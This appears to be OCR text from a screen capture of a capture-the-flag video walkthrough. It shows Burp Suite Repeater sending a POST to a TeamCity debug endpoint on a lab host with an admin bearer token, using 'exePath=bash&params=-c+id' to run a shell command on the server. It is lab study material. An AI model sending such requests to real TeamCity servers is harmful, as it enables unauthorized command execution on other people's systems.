 Applications Places System ippsec@midna: Burp Suite Community ... JetBrains TeamCity RC... Thu Aug 22, 10:16
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://teamcity.runner.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /app/rest/debug/processes?exePath=bash&params=-c+id
HTTP/1.1
2 Host: teamcity.runner.htb
3 User-Agent: curl/7.88.1
4 Accept: */*
5 Authorization: Bearer
eyJ0eXAiOiAiVENWMiJ9.SWdIUGttbTZEN1RkX0xRYWZnNVFIZzNMZ1BN.Y2
E5ODEyZmMtZjc2OC00ZGUyLTlhZjctZmExY2MwOGZhMGY3
6 Content-Length: 0
7 Connection: close
8
9
Search... 0 matches
Response
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 6
Waiting